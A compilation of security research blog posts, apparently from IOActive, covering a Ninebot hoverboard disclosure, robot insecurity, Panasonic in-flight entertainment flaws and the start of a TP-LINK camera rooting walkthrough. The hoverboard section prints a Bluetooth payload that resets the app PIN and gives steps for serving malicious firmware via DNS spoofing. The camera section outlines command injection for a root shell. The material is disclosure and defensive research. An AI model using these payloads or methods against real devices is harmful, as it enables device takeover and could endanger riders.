

An attacker could then connect to the miniPRO using a modified version of the Nordic UART application, the reference implementation of the Bluetooth service used in the Ninebot miniPRO. This application allows anyone to connect to the Ninebot without being asked for a PIN.By sending the following payload from the Nordic application, the attacker can change the application PIN to “111111”:
unsigned char payload[13] =
{0x55, 0xAA, 0x08, 0x0A, 0x03, 0x17, 0x31, 0x31, 0x31, 0x31, 0x31, 0x31, 0xAD, 0xFE}; // Set The Hoverboard Pin to “111111”


Figure 1 – miniPRO PIN Theft


Using the pin “111111,” the attacker can then launch the Ninebot application and connect to the hoverboard. This would lock a normal user out of the Ninebot mobile application because a new PIN has been set.

Using DNS spoofing, an attacker can upload an arbitrary firmware image by spoofing the domain record for apptest.ninebot.cn. The mobile application downloads the image and then uploads it to the hoverboard:

In http://apptest.ninebot.cn change the /appversion/appdownload/NinebotMini/version.json file to match your new firmware version and size. The example below forces the application to update the control/mainboard firmware image (aka driver board firmware) to v1.3.3.7, which is 50212 bytes in size.

“CtrlVersionCode”:[“1337″,”50212”]

Create a matching directory and file including the malicious firmware (/appversion/appdownload/NinebotMini/v1.3.3.7/Mini_Driver_v1.3.3.7.zip) with the modified update file Mini_Driver_V1.3.3.7.bin compressed inside of the firmware update archive.


When launched, the Ninebot application checks to see if the firmware version on the hoverboard matches the one downloaded from apptest.ninebot.cn. If there is a later version available (that is, if the version in the JSON object is newer than the version currently installed), the app triggers the firmware update process.

Analysis of Findings
Even though the Ninebot application prompted a user to enter a PIN when launched, it was not checked at the protocol level before allowing the user to connect. This left the Bluetooth interface exposed to an attack at a lower level. Additionally, since this device did not use standard Bluetooth PIN-based security, communications were not encrypted and could be wirelessly intercepted by an attacker.

Exposed management interfaces should not be available on a production device. An attacker may leverage an open management interface to execute privileged actions remotely. Due to the implementation in this scenario, I was able to leverage this vulnerability and perform a firmware update of the hoverboard’s control system without authentication.

Firmware integrity checks are imperative in embedded systems. Unverified or corrupted firmware images could permanently damage systems and may allow an attacker to cause unintended behavior. I was able to modify the controller firmware to remove rider detection, and may have been able to change configuration parameters in other onboard systems, such as the BMS (Battery Management System) and Bluetooth module.


 Figure 2 Unencrypted Communications between
Hoverboard and Android Application


Figure 3 – Interception of Android Application Setting PIN Code to “111111”
 
Mitigation
As a result of the research, IOActive made the following security design and development recommendations to Ninebot that would correct these vulnerabilities:
  • Implement firmware integrity checking.
  • Use Bluetooth Pre-Shared Key authentication or PIN authentication.
  • Use strong encryption for wireless communications between the application and hoverboard.
  • Implement a “pairing mode” as the sole mode in which the hoverboard pairs over Bluetooth.
  • Protect rider privacy by not exposing rider location within the Ninebot mobile application. 

IOActive recommends that end users stay up-to-date with the latest versions of the app from Ninebot. We also recommend that consumers avoid hoverboard models with Bluetooth and wireless capabilities.

Responsible Disclosure
After completing the research, IOActive subsequently contacted and disclosed the details of the vulnerabilities identified to Ninebot. Through a series of exchanges since the initial contact, Ninebot has released a new version of the application and reported to IOActive that the critical issues have been addressed.

  • December 2016: IOActive conducts testing on Ninebot by Segway miniPro hoverboard.
  • December 24, 2016: Ioactive contacts Ninebot via a public email address to establish a line of communication.
  • January 4, 2017: Ninebot responds to IOActive.
  • January 27, 2017: IOActive discloses issues to Ninebot.
  • April 2017: Ninebot releases an updated application (3.20), which includes fixes that address some of IOActive’s findings.
  • April 17, 2017: Ninebot informs IOActive that remediation of critical issues is complete.
  • July 19, 2017: IOActive publishes findings.
For more information about this research, please refer to the following additional materials:
RESEARCH | March 1, 2017

Hacking Robots Before Skynet

Robots are going mainstream in both private and public sectors – on military missions, performing surgery, building skyscrapers, assisting customers at stores, as healthcare attendants, as business assistants, and interacting closely with our families in a myriad of ways. Robots are already showing up in many of these roles today, and in the coming years they will become an ever more prominent part of our home and business lives. But similar to other new technologies, recent IOActive research has found robotic technologies to be highly insecure in a variety of ways that could pose serious threats to the people and organizations they operate in and around.
 
This blog post is intended to provide a brief overview of the full paper we’ve published based on this research, in which we discovered critical cybersecurity issues in several robots from multiple vendors. The goal is to make robots more secure and prevent vulnerabilities from being used maliciously by attackers to cause serious harm to businesses, consumers, and their surroundings. The paper contains more information about the research, findings, and cites many sources used in compiling the information presented in the paper and this post.
 
Robot Adoption and Cybersecurity
Robots are already showing up in thousands of homes and businesses. As many of these “smart” machines are self-propelled, it is important that they’re secure, well protected, and not easy to hack. If not, instead of helpful resources they could quickly become dangerous tools capable of wreaking havoc and causing substantive harm to their surroundings and the humans they’re designed to serve.
 
We’re already experiencing some of the consequences of substantial cybersecurity problems with Internet of Things (IoT) devices that are impacting the Internet, companies and commerce, and individual consumers alike. Cybersecurity problems in robots could have a much greater impact. When you think of robots as computers with arms, legs, or wheels, they become kinetic IoT devices that, if hacked, can pose new serious threats we have never encountered before.
 
With this in mind, we decided to attempt to hack some of the more popular home, business, and industrial robots currently available on the market. Our goal was to assess the cybersecurity of current robots and determine potential consequences of possible cyberattacks. Our results show how insecure and susceptible current robot technology is to cyberattacks, confirming our initial suspicions.
 
Cybersecurity Problems in Today’s Robots
We used our expertise in hacking computers and embedded devices to build a foundation of practical cyberattacks against robot ecosystems. A robot ecosystem is usually composed of the physical robot, an operating system, firmware, software, mobile/remote control applications, vendor Internet services, cloud services, networks, etc. The full ecosystem presents a huge attack surface with numerous options for cyberattacks.
 
We applied risk assessment and threat modeling tools to robot ecosystems to support our research efforts, allowing us to prioritize the critical and high cybersecurity risks for the robots we tested. We focused on assessing the most accessible components of robot ecosystems, such as mobile applications, operating systems, firmware images, and software. Although we didn’t have all the physical robots, it didn’t impact our research results. We had access to the core components, which provide most of the functionality for the robots; we could say these components “bring them to life.”
 
Our research covered home, business, and industrial robots, as well as the control software used by several other robots. The specific robot vendors evaluated in the research are identified in the published research paper.
 
We found nearly 50 cybersecurity vulnerabilities in the robot ecosystem components, many of which were common problems. While this may seem like a substantial number, it’s important to note that our testing was not even a deep, extensive security audit, as that would have taken a much larger investment of time and resources. The goal for this work was to gain a high level sense of how insecure today’s robots are, which we accomplished. We will continue researching this space and go deeper in future projects.
 
An explanation of each main cybersecurity issue discovered is available in the published research paper, but the following is a high-level (non-technical) list of what we found:
·         Insecure Communications
·         Authentication Issues
·         Missing Authorization
·         Weak Cryptography
·         Privacy Issues
·         Weak Default Configuration
·         Vulnerable Open Source Robot Frameworks and Libraries
 
We observed a broad problem in the robotics community: researchers and enthusiasts use the same – or very similar – tools, software, and design practices worldwide. For example, it is common for robots born as research projects to become commercial products with no additional cybersecurity protections; the security posture of the final product remains the same as the research or prototype robot. This practice results in poor cybersecurity defenses, since research and prototype robots are often designed and built with few or no protections. This lack of cybersecurity in commercial robots was clearly evident in our research.
 
Cyberattacks on Robots

Our research uncovered both critical- and high-risk cybersecurity problems in many robot features. Some of them could be directly abused, and others introduced severe threats. Examples of some of the common robot features identified in the research as possible attack threats are as follows:

  • Microphones and Cameras
  • External Services Interaction
  • Remote Control Applications
  • Modular Extensibility
  • Network Advertisement
  • Connection Ports
A full list with descriptions for each is available in the published paper.
 
New technologies are typically prone to security problems, as vendors prioritize time-to-market over security testing. We have seen vendors struggling with a growing number of cybersecurity issues in multiple industries where products are growing more connected, including notably IoT and automotive in recent years. This is usually the result of not considering cybersecurity at the beginning of the product lifecycle; fixing vulnerabilities becomes more complex and expensive after a product is released.
 
The full paper provides an overview of the many implications of insecure robots as they become more prominent in home, business, industry, healthcare, and other applications. We’ve also included many recommendations in the paper for ways to design and build robotic technology more securely based on our findings.
 
Click here for more information on the research and to view the full paper for additional details and descriptions.   
RESEARCH | December 20, 2016

In Flight Hacking System

In my five years with IOActive, I’ve had the opportunity to visit some awesome places, often thousands of kilometers from home. So flying has obviously been an integral part of my routine. You might not think that’s such a big deal, unless like me, you’re afraid of flying. I don’t think I can completely get rid of that anxiety; after dozens of flights my hands still sweat during takeoff, but I’ve learned to live with it, even enjoying it sometimes…and spending some flights hacking stuff.

What helped a lot to reduce that fear was to understand how things work in planes, and getting used to noises, bumps, and turbulence. This blog post is  about understanding a bit more about how things work aboard an aircraft. More specifically, the In-Flight Entertainment Systems (IFE) developed by Panasonic Avionics.

While I was flying from Warsaw to Dubai two years ago, I decided to try my luck and play with the IFE a little bit, touching this and that. Suddenly, after touching a specific point in one of the screen’s upper corners, the device returned this debug information: 

 
—-
Interactive: ek_seatappbase_1280x768_01.01.18.01.cram
Content: ek_seatappcontent_1280x768.01.01.8.01.cram
Engine: qtengine_01.14.0.01.squash
LRU Type: 196 2
IP: 172.17.148.48


Media Player Auto Popup Enabled: false
—–
After arriving in Dubai and spending some time searching those keywords in Google, I discovered hundreds of publicly available firmware updates for multiple airlines:


These files were obviously being actively updated, so it was possible to gain access to the latest versions deployed on aircraft. Today the files are still there, although the directory listing is no longer available.

The airlines I was able to find firmware updates available for included:

  • Emirates
  • AirFrance
  • Aerolineas Argentinas
  • United
  • Virgin
  • Singapore
  • FinnAir
  • Iberia
  • Etihad
  • Qatar
  • KLM
  • American Airlines
  • Scandinavian 
An IFE follows this basic architecture:
System Control Unit (SCU)

This needs to be a certified airborne server. Passengers can access real-time information about the flight, such as wind speed, latitude, longitude, altitude, and outside temperature. The SCU receives all of these values via the avionics bus (usually ARINC 429) and makes them available for the Seat Display Unit (SDU) through an Ethernet connection.

Seat Display Unit (SDU)
This LRU (Linear Replaceable Unit) allows the passenger to consume passive and active functions implemented in the IFE, such as watching movies, buying items, reading articles, or connecting to the internet. It’s basically an embedded device with a touchscreen; the newest are based on Android, while legacy devices mainly use Linux.

 
Removing an SDU – this is a Rave AIX SDU shown, not a Panasonic Avionics model(source: http://airfax.com/blog/wp-content/uploads/2012/06/RAVE_AIX_2012.jpg)
 
Personal Control Unit (PCU)
This handset is optional. The PCU can control the SDU, and as I’ll cover later, it can also act as a credit card reader.Cabin Crew Panel
Flight attendants and other crew members use these units to control features of the aircraft such as lights, actuators (including beds), announcements, onboard shopping, or the PA system, in order to attend to passenger needs. The Cabin Management System (CMS) is normally integrated with the IFE. Panasonic Avionics integrates the aircraft’s CMS and inflight entertainment (IFE) systems with the Global Communications Services, featuring shared system functionality for simple operation by the cabin crew (see https://www.panasonic.aero/inflight-systems/cabin-systems/). The IFE CrewApp is accessible from the Cabin Crew Panel.Panasonic IFE
There are multiple Panasonic IFEs: the “legacy” 3000/3000i and the newest XSeries eFX, eX2 and eX3 (Android-based). Hardware may vary among them, but they have a similar architecture and some common features.You can find more details on these IFEs from the Panasonic Avionics website at https://www.panasonic.aero.These systems support a large range of personalization features, which allow airlines to deploy tailored IFEs while the code base remains pretty much the same.My analysis of the firmware files did not clearly reveal the approach used to perform the data loading on the ground. Usually IFEs perform content updates via Wi-Fi ad-hoc networks or high-speed mobile data links once the aircraft touches down. Panasonic Avionics IFEs are mostly updated over “sneakernet.” While in flight, satellite communications or custom mobile data links are also possible. However, in most cases IFEs operate offline, with their contents preloaded. Usually the IFE doesn’t even check credit cards in real time.The Panasonic Avionics IFE follows a client-server architecture with three main components
  • CrewApp
  • SeatApp
  • Backend  

I found multiple versions of the CrewApp and SeatApp on the aforementioned website. When searching in Google for certain keywords, I also found the source code of the backend to be publicly exposed, but on a different .aero website. Although it contains the custom features and data for specific airlines, it still uses the Panasonic backend codebase.

It is impossible to cover all of the variations in a single blog post, as each airline and other companies adapt and extend the Panasonic framework to its own needs, so we will focus on specific features.

 
The Linux-based SeatApp rebooting
 

The firmware files (in this case software that runs on a device the user does not maintain) that I could analyze did not contain the complete system, just the files that should be updated. That’s a pity, because otherwise we could acquire more details on the low-level workings of those devices. However, it is possible to get some interesting details by going through the available files.

Scripts

Panasonic Avionics has implemented its own declarative script language, used to extend and interface with the GUI and features of the main application. It supports dozens of commands that cover the entire range of functionalities.

Example core/startup.txt code
 

Reverse-engineering the main binary (airsurf), we can figure out how this script format’s parser works. In order to illustrate this approach, let’s look at #define.

The script is processed line-by-line, and when the parser detects a #define statement, it tries to parse the statement at sub_80C2690.


In this function there are five types that can be defined: flash, text, draw, timer, and value.

The first line of the script is a #define value, so let’s look at how it’s handled.

First, the line is parsed and the name of the define extracted. Then the parser checks to see whether the value that comes after (the green basic block below) is a number (blue basic block).

 
 If the value is not a number, it is checked against a series of variables. If the number matches, it’s expanded to its value.
 
 
If the value is a number, the name/value pair will be added to a global array of defines (the blue basic block below).
 
 
For the cmd statement, the binary traverses the cmd table and invokes the associated routine, passing parameters.
We can see some interesting functionalities here, such as the routine that reads the credit card data from the handset after swiping. 
Data coming from the card reader (/dev/ccr) is parsed, and tracks printed out and validated.
 

We can also see regular files here, such as shell scripts, configuration files (containing hardcoded credentials), databases, resources, and libraries.

I found the following information in a tweet from someone who captured the Panasonic IFE rebooting. The SeatAppBase files are the same files we are dealing with:

‘loadlru.h’
On the newest X Series IFEs, Panasonic switched to Android and moved from the old .txt script mode approach to QT QML:
 
 
The backend uses PHP. The initial analysis reveals that it had vulnerabilities:

The image above belongs to the “seat-2-seat” chat functionality, where passengers can send messages to others. It shouldn’t take long for you to figure out there is something wrong, and it’s not the only problem.

The following videos show real vulnerability tests performed in such a way that they presented no risk.


1. Bypass credit card check


2. Arbitrary file access (so /dev/random)

3. SQL injection


Potential Impacts

So how far can an attacker go by chaining and exploiting vulnerabilities in an In-Flight Enterntainment system? There’s no generic response to this, but let’s try to dissect some potential general case scenarios by introducing some additional context (nonspecific to a particular company or system unless stated).

Relying exclusively on the DO-178B standard that defines Software Considerations in Airborne Systems and Equipment Certification, the IFE would technically lie within the D and E levels. Panasonic Avionics’ IFE in particular is certified at Level E. This basically means that even if the entire system fails, the impact would be something between no effect at all and passenger discomfort.

Also,  I should mention that an aircraft’s data networks are divided into four domains, depending on the kind of data they process: passenger entertainment, passenger owned devices, airline information services, and finally aircraft control.

Physical control systems should be located in the Aircraft Control domain, which should be physically isolated from the passenger domains; however, this doesn’t always happen. Some aircraft use optical data diodes, while others rely upon electronic gateway modules. This means that as long as there is a physical path that connects both domains, we can’t disregard the potential for attack.

In-flight entertainment systems may be an attack vector. In some scenarios such an attack would be physically impossible due to the isolation of these systems, while in others an attack remains theoretically feasible due to the physical connectivity. IOActive has successfully compromised other electronic gateway modules in non-airborne vehicles. The ability to cross the “red line” between the passenger entertainment and owned devices domain and the aircraft control domain relies heavily on the specific devices, software and configuration deployed on the target aircraft.

In 2014 we presented a series of vulnerabilities in Satellite Communication (SATCOM) devices, including airborne SATCOM terminals. A primary concern is the sharing of these SATCOM devices between different data domains, which could allow an attacker to use this equipment to pivot from a compromised IFE to certain avionics.

On the IT side, compromising the IFE means an attacker can control how passengers are informed aboard the plane. For example, an attacker might spoof flight information values such as altitude or speed, and show a bogus route on the interactive map. An attacker might compromise the CrewApp unit, controlling the PA, lighting, or actuators for upper classes. If all of these attacks are chained, a malicious actor may create a baffling and disconcerting situation for passengers.

The capture of personal information, including credit card details, while not in scope of this research, would also be technically possible if backends that sometimes provide access to specific airlines’ frequent-flyer/VIP membership data were not configured properly.

On the bright side, while not in scope of the Panasonic Avionics IFE systems research, I believe in-flight Wi-Fi itself is not a problem because it can be implemented securely without safety and security risks.

What all of this means is that after initial analysis we do not believe these systems can resist solid attacks from skilled malicious actors. Airlines must be vigilant when it comes to their In-Flight Entertainment Systems, ensuring that these and other systems are properly segregated and each aircraft’s security posture is carefully analyzed case by case. The responsibility for security does not solely rest with an IFE manufacturer, an aircraft manufacturer, or the fleet operator. Each plays an important role in assuring a secure environment.

Responsible disclosure

We reported these findings to Panasonic Avionics in March 2015. We believe that has been enough time to produce and deploy patches, at least for the most prominent vulnerabilities. That said, we believe that in such a heterogenous environment, with dozens of airlines involved and hundreds of versions of the software available, it’s difficult to say whether these issues have been completely resolved. 

As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.

RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)



NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.


Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                            arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                            system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918               jalr    $t9 ; adapterShell
.text:0042291C                 nop


We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                            arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
